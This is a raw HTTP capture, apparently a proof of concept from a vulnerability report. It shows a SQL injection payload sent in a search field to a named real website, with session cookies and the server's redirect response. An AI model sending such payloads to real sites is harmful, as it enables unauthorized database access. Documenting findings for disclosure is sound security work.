 Raw Params Headers Hex
POST /index.php?r=tui/tui/goods HTTP/1.1
Host: union.lashou.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://union.lashou.com/index.php?r=tui/tui/goods
Cookie: TRACKID=a3e5beabc2c5202c8599307c4cec2f24; UnionID=k83uk1f7k7568pum38o6crl2n6;
360aa66138d5c46720eddfdb504eead7=0186db2dfbdf8f0897a43002815c51893d24acd5a%3A4%3A
%7Bi%3A0%3Bs%3A9%3A%22717938376%22%3Bi%3A1%3Bs%3A10%3A%22pentest123%22%3Bi%
3A2%3
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
SearchForm%5Bkeyword%5D='  and 1=if(1=11,1,(select 1 union select 2)) and '1'='1
Raw Headers Hex
HTTP/1.1 302 Found
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://union.lashou.com/?r=auth/auth/index
Content-type: text/html
Content-Length: 0
Date: Fri, 27 Mar 2015 13:54:51 GMT
Server: lighttpd/1.4.30